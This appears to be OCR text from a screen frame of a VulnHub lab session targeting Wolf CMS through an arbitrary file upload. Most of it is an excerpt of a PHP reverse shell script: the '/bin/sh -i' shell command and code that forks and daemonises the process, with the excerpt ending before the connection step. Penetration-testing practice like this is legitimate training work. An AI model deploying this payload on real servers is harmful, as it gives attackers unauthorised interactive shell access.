 Terminal & Notepad Firefox Fichiers GUI 2:28
192.168.232.152/wolfcms/pu Wolf CMS - Arbitrary File php-reverse-shell/php-re
vulnhub 5 N 7
vulnhub — Search with Google
This time, search with: W
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0);  // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
84 $daemon = 1;
85 } else {
86 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...